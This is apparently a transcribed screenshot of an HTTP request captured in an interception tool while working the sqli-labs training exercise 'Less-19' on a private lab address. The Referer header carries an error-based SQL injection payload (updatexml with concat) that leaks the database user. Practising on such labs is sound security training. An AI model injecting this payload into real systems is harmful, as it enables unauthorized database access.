 Request
< > 数据包扫描 热加载 构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : 192.168.2.44
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Cache-Control: max-age=0
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
7 Referer: http://192.168.2.44/sqli/Less-19/'or (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://192.168.2.44
11 Content-Length auto : 28
12
13 uname=admin&passwd=admin&submit=Submit